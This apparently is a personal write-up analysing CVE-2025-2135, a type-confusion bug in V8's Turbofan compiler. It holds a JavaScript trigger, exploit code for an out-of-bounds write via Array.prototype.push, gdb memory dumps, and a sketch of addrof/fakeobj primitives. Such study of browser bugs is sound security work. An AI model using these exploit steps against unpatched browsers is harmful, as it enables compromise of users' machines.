CVE-2025-2135 Analysis

Introduction

I was recently learning v8 exploitation and wanted to exploit one of the bug used for v8 CTF. Here is a detailed writeup for CVE-2025-2135.

Summary

CVE-2025-2135 arises due to incorrectly inferring the map type at a node having effect kTransitionElementsKindOrCheckMap while reducing the Graph during Inline Phase of Turbofan compilation. InferMapsUnsafe() lacked a check where receiver and object might alias. This would incorrectly return the value kReliableMaps which can lead to type confusion.

Preliminaries

Turbofan Compilation

Turbofan is an Optimizing Just-In-Time(JIT) compiler in V8. Its primary role is to generate highly optimized, architecture-specific machine code for sections of JavaScript that are frequently executed, known as “hot” code. When a function becomes “hot”, the bytecode and profiling data is passed on to turbofan for optimizations and compilation in machine code which can directly be executed. Turbofan applies advanced optimizations like function inlining and dead code elimination to generate fast machine code. It achieves this by transforming the code into an intermediate representation known as a “Sea of Nodes,” which it progressively optimizes.

Turbofan compilation occurs in 3 stages.

Graph Creation Phase:

The function CreateGraph() is responsible for converting the function’s bytecode into a graph-based intermediate representation (IR), often called a “Sea of Nodes”. It has the following phases:

Graph Builder Phase: This is the first step, where the bytecode generated by Ignition is traversed instruction by instruction to build an initial graph.

Inlining Phase: This phase attempts to inline other functions called from the source function and may perform simple reductions like eliminating dead code, checkpoint elimination, etc.

Typer Flag Determination: Based upon the

shared_info, Typer Flags are added. The Typer is responsible for adding type annotations.

Graph Optimization

The function OptimizeTurbofanGraph() is called to perform graph optimizations which runs a series of more advanced optimization passes to refine the IR before code generation. This phase uses profiling data collected by Ignition to make speculative optimizations. It has the following phases:

- Early Graph Trimming Phase

- Typer Phase

- Typed Lowering Phase

- Loop Optimization

- Load Elimination Phase

- Escape Analysis Phase

- Type Assertions Phase

Turboshaft and Code Generation

The function CreateGraphFromTurbofan() takes the graph created by Turbofan and passes it to Turboshaft which is the new backend based on traditional Control-Flow Graph (CFG) Intermediate Representation (IR) instead on Sea-of-Nodes. The graph created by Turboshaft is optimized by the function OptimizeTurboshaftGraph(). It does the various optimizations on the CFG. The function GenerateCodeFromTurboshaftGraph() assembles the code from the CFG. Subsequently, when the “hot” function is called, the machine code generated by Turbofan will be called.

Sea-of-Nodes

A sea of nodes is a graph representation of single-static assignment (SSA) representation of a program that combines data flow and control flow, and relaxes the control flow from a total order to a partial order, keeping only the orderings required by data flow. The main design is focused around nodes, which represent operations, connected by different types of edges that define their relationships.

Types of Nodes

Nodes are the fundamental units of work in the graph. Each node represents a specific piece of the program’s logic and produces a value. Common types of nodes include:

- Constants

- Operators

- Memory Access

- Control Flow

- Procedure Calls

Types of Edges

Nodes are interconnected by three types of edges, each defining a different kind of dependency.

- Value Edges

- Control Edges

- Effect Edges

Graph Reducer

The Graph Reducer is a mechanism used reduce the graph from state A to state B based upon a set of requirements. It traverses the graph node by node and tries to simplify to a more optimal form. Different optimization phases, such as the TyperPhase or TypedLoweringPhase, provide their own set of rules to a GraphReducer instance, which then systematically visits each node. The AddReducer() function of GraphReducer class is used to add the reducer. Upon calling the function ReduceGraph() of GraphReducer class, the reduction takes place. JSNativeContextSpecialization::Reduce() defines which functions need to be called based upon the type of node that is being reduced.

Root Cause Analysis

The function InferMapsUnsafe() is responsible to determine if the map of an object are reliable or unreliable. It walks up the effect chain and deduces information about the receiver. It can return the following values

1

2

3

4

5

enum InferMapsResult {

kNoMaps, // No maps inferred.

kReliableMaps, // Maps can be trusted.

kUnreliableMaps // Maps might have changed (side-effect).

};

The kTransitionElementsKindOrCheckMap is an effect used within V8’s compiler to model the potential side effects of an element access operation.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

Reduction JSNativeContextSpecialization::ReduceElementAccess(

Node* node, Node* index, Node* value,

ElementAccessFeedback const& feedback) {

[Truncated]

// Check for the monomorphic case.

PropertyAccessBuilder access_builder(jsgraph(), broker());

if (access_infos.size() == 1) {

ElementAccessInfo access_info = access_infos.front();

[1]

if (!access_info.transition_sources().empty()) {

DCHECK_EQ(access_info.lookup_start_object_maps().size(), 1);

// Perform possible elements kind transitions.

MapRef transition_target = access_info.lookup_start_object_maps().front();

ZoneRefSet<Map> sources(access_info.transition_sources().begin(),

access_info.transition_sources().end(),

graph()->zone());

[2]

effect = graph()->NewNode(simplified()->TransitionElementsKindOrCheckMap(

ElementsTransitionWithMultipleSources(

sources, transition_target)),

receiver, effect, control);

} else {

// Perform map check on the {receiver}.

access_builder.BuildCheckMaps(receiver, &effect, control,

access_info.lookup_start_object_maps());

}

[Truncated]

In case of monomorphic graph i.e. in the feedback only one type of object is seen, The above code path is taken. At [1] checks are made to see if the transitions are made and accordingly either kTransitionElementsKindOrCheckMap effect is inserted as apparent by code at [2] or CheckMap is added.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

NodeProperties::InferMapsResult NodeProperties::InferMapsUnsafe(

JSHeapBroker* broker, Node* receiver, Effect effect,

ZoneRefSet<Map>* maps_out) {

[Truncated]

InferMapsResult result = kReliableMaps;

while (true) {

switch (effect->opcode()) {

case IrOpcode::kTypeGuard: {

[Truncated]

[3]

case IrOpcode::kTransitionElementsKindOrCheckMap: {

Node* const object = GetValueInput(effect, 0);

if (IsSame(receiver, object)) {

[5]

*maps_out = ZoneRefSet<Map>{

ElementsTransitionWithMultipleSourcesOf(effect->op()).target()};

return result;

}

[4]

// Bug here: Following check is missing

// `receiver` and `object` might alias, so

// TransitionElementsKindOrCheckMaps might change receiver's map.

// result = kUnreliableMaps;

break;

}

[Truncated]

While walking the effect chain in InferMapsUnsafe(), in case the effect is kTransitionElementsKindOrCheckMap, code at [3] is triggered. In case the receiver and object are unequal, the map can transition and can become unreliable. Thus, the function InferMapsUnsafe() can return kReliableMaps instead of kUnreliableMaps causing type confusion. By the added comments at [4] we can clearly see the bug.

Triggering the bug

In order to trigger the bug, the attacker need to craft a node having an effect kTransitionElementsKindOrCheckMap and that returns the result without making any changes to it. This is easily be done using aliasing.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

function foo(arg1, arg2){

[6]

var b1 = arg2[0];

var a1 = arg1[0];

Array.prototype.indexOf.call(arg2);

}

const smi = [1, 2, 3];

const double = [1.1, 2.2];

const elements = [{a:1}, {b:2}, {c:3}];

[7]

%PrepareFunctionForOptimization(foo);

foo(elements, smi);

%OptimizeFunctionOnNextCall(foo);

foo(double, double);

%PrepareFunctionForOptimization(foo);

foo(elements, smi);

%OptimizeFunctionOnNextCall(foo);

// Trigger bug

foo(double, double);

In the above code at [7] the function foo() is passed to the %PrepareFunctionForOptimization() runtime to make it “hot” and %OptimizeFunctionOnNextCall() runtime to compile it using Turbofan. Now, the function in optimized such that the first argument is always PACKED_ELEMENT and the second argument is PACKED_SMI. Thus, when the function is as foo(double, double), a de-optimization is triggered. The new object types are noted by the compiler and will be considered while making further optimizations.

The function is again optimized for PACKED_ELEMENT and PACKED_SMI. The next time the function is optimized, it has transition sources and will pass the check at [1]. This will add the effect kTransitionElementsKindOrCheckMap when the function ReduceElementAccess() is called.

During the final call to function foo(), loading of variable b1 and a1 trigger the transition node due to JSGetKeyedProperty bytecode which calls JSLoadProperty. When b1 loaded, a transition from PACKED_SMI to PACKED_DOUBLE_ELEMENTS is made. Next, when a1 is loaded, transition from PACKED_DOUBLE_ELEMENTS to PACKED_DOUBLE_ELEMENTS is made. Due to aliasing, arg1 and arg2 correspond to the same object.



Turbofan treats the map for arg2 having made transition from PACKED_SMI to PACKED_DOUBLE_ELEMENTS as stable. But the map is unreliable since loading a1 also triggers a transition. Thus, the map at Array.prototype.indexOf.call() is unreliable but the JSCall node has two parent nodes which have effect of kTransitionElementsKindOrCheckMap. Below is the turbofan cfg:

The first time code at [4] is triggered which does not contain the check for unreliable map. The next time, due to aliasing, both receiver and object are same triggering the code at [5] and causing the result value to return as kReliableMaps. Thus, JSCallReducer::ReduceArrayIndexOf() incorrectly reduces it to ArrayIndexOfPackedDoubles()

Exploitation

In order to write the exploit we can call the Array prototype push which will push an element into the array. When we call push, turbofan infers that the array is of PACKED_DOUBLE_ELEMENTS and directly pushes the element as double while the actual array is of type PACKED_ELEMENT. This is a type confusion and leads to overflow since the size of element in array of type PACKED_ELEMENT is 4-bytes while that of PACKED_DOUBLE_ELEMENTS is 8-bytes.

Attempt 1: Using Hole

Elements that are present in the array before it is converted to the type PACKED_ELEMENT will be converted from double elements that take 8-bytes into heap number type and the array will contain references to those heap number objects. Heap number type is a general type where the first field is that map which is followed by the actual value. These heap number elements are allocated just after the array. Below is sample code and its analysis:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

var buf = new ArrayBuffer(8);

var f64_buf = new Float64Array(buf);

var u64_buf = new Uint32Array(buf);

function ftoi(val) {

f64_buf[0] = val;

return BigInt(u64_buf[0]) + (BigInt(u64_buf[1]) << 32n);

}

function itof(val) {

u64_buf[0] = Number(val & 0xffffffffn);

u64_buf[1] = Number(val >> 32n);

return f64_buf[0];

}

function gc_minor() {

for (let i = 0; i < 1000; ++i) {

new ArrayBuffer(0x10000);

}

}

function gc_major() {

new ArrayBuffer(0x7fe00000);

}

function foo(arg1, arg2){

var b1 = arg2[0];

var a1 = arg1[0];

Array.prototype.push.call(arg2, 1.1, 2.2, 3.3, 4.4, 5.5, 6.6, 7.7, 8.8, 9.9, 10.10, 11.11, 12.12, 13.13, 14.14);

}

let i, index;

let double_map = 0xdeadbeefcafebaben;

let object_map = 0xdeadbeefcafebaben;

index = -1;

var array = [1.26980228142276e-310, 2.2, 3.3];

var object = [{a:1}, {b:2}];

var oob;

gc_major();

const smi = [1, 2, 3];

const double = [1.1, 2.2];

const elements = [{a:1}, {b:2}, {c:3}];

%PrepareFunctionForOptimization(foo);

foo(elements, smi);

%OptimizeFunctionOnNextCall(foo);

foo(double, double);

double.pop();

double.pop();

double.pop();

double.pop();

double.pop();

%PrepareFunctionForOptimization(foo);

foo(elements, smi);

%OptimizeFunctionOnNextCall(foo);

foo(double, double);

%DebugPrint(double);

console.log("debug");

%SystemBreak();

Its corresponding memory state in gdb

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

pwndbg> x/30gx 0x0880001c05d5-1

0x880001c05d4: 0x0000003200000565 0x001c064d001c0641 ## double[0] -> 0x880001c0641

0x880001c05e4: 0x001c0665001c0659 0x001c067d001c0671

0x880001c05f4: 0x001c0695001c0689 0x001c06ad001c06a1

0x880001c0604: 0x00000761001c06b9 0x0000076100000761

0x880001c0614: 0x0000076100000761 0x0000076100000761

0x880001c0624: 0x0000076100000761 0x0000076100000761

0x880001c0634: 0x3ff199999999999a 0x400199999999999a

0x880001c0644: 0x400a666666666666 0x401199999999999a

0x880001c0654: 0x4016000000000000 0x401a666666666666

0x880001c0664: 0x401ecccccccccccd 0x402199999999999a

0x880001c0674: 0x4023cccccccccccd 0x4024333333333333

0x880001c0684: 0x40263851eb851eb8 0x40283d70a3d70a3d

0x880001c0694: 0x402a428f5c28f5c3 0x402c47ae147ae148

0x880001c06a4: 0x401ecccccccccccd 0x9999999a00000515

0x880001c06b4: 0x0000051540219999 0x4023cccccccccccd

As we can see above we can corrupt the value of elements. Since the map of any object in v8 is fixed value, we can change the map of heap element into that of Hole. Using this we can leak the hole value.

There were a couple of different ways to exploit using

holevalues in v8. One of the most prominent one being using hole value alongMap(JavaScript Map) to change its capacity to -1. Other one is using the fact thatholewas a validJSObjectand using operations likeToNumberwould have issues with the Typer leading to memory corruption. Sadly using map is no longer possible.

Using the Garbage Collector

Similarly to the hole leaking technique, we can try to construct a fake array using the out of bounds write. Let’s DebugPrint an array to see what fields we need to fake.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

pwndbg> job 0x3a200019b879

0x3a200019b879: [JSArray]

- map: 0x3a2000189c39 <Map[16](PACKED_DOUBLE_ELEMENTS)> [FastProperties]

- prototype: 0x3a20001895a5 <JSArray[0]>

- elements: 0x3a200019b859 <FixedDoubleArray[3]> [PACKED_DOUBLE_ELEMENTS]

- length: 3

- properties: 0x3a2000000745 <FixedArray[0]>

- All own properties (excluding elements): {

0x3a20000061ed: [String] in ReadOnlySpace: #length: 0x3a20000266c1 <AccessorInfo name= 0x3a20000061ed <String[6]: #length>, data= 0x3a2000000011 <undefined>> (const accessor descriptor, attrs: [W__]), location: descriptor

}

- elements: 0x3a200019b859 <FixedDoubleArray[3]> {

0: 1.2698e-310

1: 2.2

2: 3.3

}

pwndbg> x/2gx 0x3a200019b879-1

0x3a200019b878: 0x0000074500189c39 0x000000060019b859

pwndbg> job 0x3a200019b859

0x3a200019b859: [FixedDoubleArray]

- map: 0x3a20000008a1 <Map(FIXED_DOUBLE_ARRAY_TYPE)>

- length: 3

0: 1.2698e-310

1: 2.2

2: 3.3

pwndbg> x/2gx 0x3a200019b859-1

0x3a200019b858: 0x00000006000008a1 0x00001760000008a1

From the above output, it is clear that we just need to fake 0x10 bytes. Of the 0x10 bytes the map, prototype fields are fixed, length is the size of array which we want and elements field is reference to array where actual elements are stored.

We can trigger the major garbage collector in v8 to migrate the objects Old Space. Thus, the address can be used as “fixed” address as the objects will lie at a fix offset within the sandbox. Using this we can craft an array having length field corrupted giving us out of bound read / write primitives in the array.

Thus, we can use the classic technique from Saelo’s phrack paper to craft the AddressOf and FakeObject primitives. Due to the v8 sandbox it is not possible to get arbitrary read/write. You can find my exploit for read/write withing sandbox here.